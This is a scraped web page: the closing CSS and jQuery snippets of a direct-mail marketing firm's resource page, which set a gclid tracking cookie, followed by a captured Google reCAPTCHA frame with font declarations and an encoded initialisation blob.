.resource-page .list-wrap .cnt-wrap .h2{
    font-size: 21px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    margin: 0 0 8px;
}
.red-txt{
    color: #e11919!important;
}
.resource-page .main-title{
    font-size: 30px;
    font-weight: 800;
    line-height: 1.2;
    text-align: center;
    color: #e11919;
    margin-bottom: 10px;
}
.inner-right-wrap ul.list-none li{
  background: none;
  padding-left: 0;
}
.resource-page ul.list-none{
  margin-bottom: 10px;
}
.resource-page table{width: 100%;}
.resource-page td,.resource-page th{text-align: center;padding: 5px;line-height: 1; font-size: 14px; font-weight: normal;vertical-align: middle;}
.resource-page th{background-color: #E11919;text-align: center; font-size: 14px; font-weight: 400; color: #fff}
.resource-page th:hover{background-color: #E11919; color:#fff }
.resource-page tr{border-top: 1px solid #ccc;}
.resource-page .over-row{background-color: #fff}
.resource-page .over-row:hover{background-color: #f1f1f1}
.resource-page .pdf-sec{width: 100%;clear: both;padding: 20px 0 25px 0;margin-bottom:25px;display: inline-block;border-bottom: 1px solid #ccc}
.resource-page .n-pdf{ float: none !important;display: inline-block; width: auto !important; margin-bottom: 8px!important;}
.resource-page .post-rate{padding: 0px;text-decoration: none;}
.resource-page .post-rate li{list-style-type: none;border-bottom: 1px solid #f1f1f1;padding: 5px 0;}
.resource-page .post-rate li a{text-decoration: none;color: #000;font-size: 13px;}
.resource-page .left{text-align: left!important;}
.resource-page table{border-top: 1px solid #ccc;border-left: 1px solid #ccc;}
.resource-page td,.resource-page th{border-bottom: 1px solid #ccc;border-right: 1px solid #ccc;}
.resource-page td table tr td{border: none !important;}
.resource-page td table{border: none !important;}
.resource-page td,.resource-page th a {color: #000 !important;text-decoration: none !important;}
.resource-page table{margin-bottom: 15px;}
p.mb-5{margin-bottom: 5px;}
ul.red-txt li,ul.red-txt li a{color: #e12424;}
ul.red-txt li a{text-decoration: underline;}
ul.red-txt li a:hover{text-decoration: none;}
.vertical-mid-50{padding-top: 50px;}
.resource-page .lg-tbl-title{font-size: 20px;font-weight: 800;margin-bottom: 12px;}
p.my-2.mb-40{margin-top: 20px;margin-bottom: 20px;font-weight: bold;font-size: 22px;line-height: 1.5;}
.table-sm-left{max-width: 450px;}
.table-sm-left td{padding-left: 10px;text-align: left;}
.resource-page .bottom-wrap{padding-left: 20px;}
@media (max-width: 1199px){
  .resource-page .main-title{font-size: 26px;}
  .table-scroll{width: 100%;overflow-x: scroll}
  .table-scroll #table1{width: 900px;}
}
@media (max-width: 991px){
  .vertical-mid-50{padding-top: 0;}
}

</style>
  <script type="text/javascript">
  $('#menu-item-396').removeClass('current_page_parent');
  $('#menu-item-435').removeClass('current_page_parent');
</script>
  
<script type="text/javascript">
$( document ).ready(function() {
    $(".wp-gr").css("width", "auto");
});
</script>



<script>
jQuery(document).ready(function(){
 jQuery("[src='https://www.troimail.com/wp-content/uploads/2021/03/icon-hm-1.png']").attr('alt', 'Measure Your Success With Direct Mail Marketing Campaigns');
});
</script>


<script>
$(document).ready(function() {
  // Select all header tags (h1, h2, h3, h4, h5, h6)
  $('h1, h2, h3, h4, h5, h6').each(function() {
    // Find any <a> tag inside the header and remove the <a> tag, leaving the text content intact
    $(this).find('a').each(function() {
      $(this).replaceWith($(this).text()); // Replace the link with its text
    });
  });
});
</script>

<script type="text/javascript">
function setCookie(cname, cvalue){
var d = new Date();
var minutes = 480;
d.setTime(d.getTime() + (minutes * 60 * 1000));
var expires = "expires="+ d.toUTCString();
document.cookie = cname + "=" + cvalue + ";"+ expires +";path=/";
}

var vars = [], hash, gclid;
var hashes = window.location.href;
var decodedurl = decodeURIComponent(hashes);
var newurl = decodedurl.slice(window.location.href.indexOf('?') + 1).split('&');
for(var i = 0; i < newurl.length; i++)
{
  hash = newurl[i].split('=');
  vars.push(hash[0]);
  vars[hash[0]] = hash[1];
}
if(vars['gclid']){                  //checking if gclid parameter exists in URL
gclid = vars['gclid'];           //storing GCLID value into a variable
setCookie("gclid",gclid);    //setting cookie using the GCLID value
}
</script>


 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ckx9apkow61d
body_size: 48988
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gklJctd7e164gJvQZDfTkg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gklJctd7e164gJvQZDfTkg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gklJctd7e164gJvQZDfTkg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6A5LcOhTW8RwoXDgsKzw7pJw5dTwqfCm8KhUcO/GsOMMMK5DsKjw6MsOivDsXLDocOuwrw7f8OVRcKNKyLDncKqwp44wpnCgxTDn33CksKVw7dHw7AGfcK4woTDnsOnK8K5YsOPwrzDjWAKw7hVXSBKwqo7wqQewqs9QjACwrjCpAAMdsKywoddw6rDqD/CrxxUdWPDj2LClMOLwrBSwovCgBjDucOXwrnCgcOcbDpWwpPCk8OhX8Okw73Dhx/CvWPCisKdw7PDosKNOGzDvn/ClV7DhMK8EsOgfFpIQWEJwofChiNfw67DlsOCfcOhw6DDiFdsw65XbcK3wqA6Ijx1ETLCq0fCsV1jZsOJw7Z0aMOOwp4gYBzCjWM0w57DusKGKcKtS8KZDMOHwobCicKdw7VQwpByScOveH/DhVNkw4XDiS/DojQyw5wJOcOJwo9swrTDrcO6wq5lewYGwrPCgMOeY0LCs8KXT8K3w7Iiw5I3DcOaFcOFCMKww6wKVsO2AAzCpGMPfUQ7w5TDlGQdwqrDmcKUc8KFTMOJwrXDsMOCNW3Dm8OGEmc5w7jCssO2PcK7CW/DgMKiTzPCr8K4wpJ9w4JUwrvDn8KDYmlpJMOdeEHCtGZVHcKRHSrCs8KGwp9yez3Ci2/[base64]/DlHJFw4w1w5zCpsObw6lvZ1bCiMKNWcOnw588w6bCq8KdCsK/DE95w60wGE8zw7jDlVfDtCfCnMKtw6Y8OGfDpsKKE8O4wrN6E2LDtcKWBsKTw5PCscOfQsKJFwcSQcO5OiwCwrvCocKTHcORw6QAKMKRHVMrbWRIwq5zScKkw7XCo2jCmCjDmXgawqrCnMOTw7DCqsO/eMKYSwMywqQ0w4YTYcKFw55lOCdUw6NDbXMnLsOGw6PCscOxecOYwqHDsgTDryLCoC7ChRFQWMK3w7UlwpQZw7oawqBNwrfCoy7DvExvMz9lUjjDpMOnX8OCaF3CucKjw41sPQkCCMOjwps/H2Q/woAuJcKnwrgjGgPCmHnCrcKRw452VcKLP8OfwoLCpMK4woknGcKxb8Oxb8KQw5MEUsOpMRkuJcKMLBzDr8O2w7VTKsO1I